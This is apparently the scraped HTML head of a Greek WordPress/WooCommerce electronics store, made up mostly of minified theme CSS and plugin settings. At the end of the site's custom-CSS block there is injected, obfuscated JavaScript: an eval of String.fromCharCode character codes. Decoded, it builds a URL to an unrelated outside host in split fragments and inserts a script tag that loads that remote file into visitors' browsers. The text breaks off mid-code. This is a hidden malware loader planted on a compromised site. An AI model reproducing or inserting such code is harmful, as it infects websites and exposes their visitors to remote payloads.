calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/91ddcc98b970035f3f58eaba47643b56.css?ver=6baa9" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"31e973d74d","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/33364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.3.6" /><link rel='shortlink' href='https://electronicsworld.gr/?p=33364' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.167.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,1